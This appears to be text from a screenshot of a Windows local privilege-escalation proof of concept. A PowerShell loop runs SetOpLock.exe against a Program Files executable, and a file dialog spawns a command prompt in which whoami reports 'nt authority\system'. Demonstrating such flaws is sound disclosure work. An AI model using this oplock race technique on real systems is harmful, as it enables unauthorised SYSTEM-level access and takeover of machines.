 Åpne fil
This PC > Local Disk (C:) > Windows > System32
Organize New folder
Administrator: C:\Windows\System32\cmd.exe
Microsoft Windows [Version 10.0.19045.3693]
(c) Microsoft Corporation. All rights reserved.
C:\Windows\System32>whoami
nt authority\system
C:\Windows\System32>
PS C:\Users\ \Documents> while ($true) { .\SetOpLock.exe "C:\Program Files\ .exe" x }
OpLock triggered, hit ENTER to close oplock
Closing Handle
OpLock triggered, hit ENTER to close oplock
Closing Handle
OpLock triggered, hit ENTER to close oplock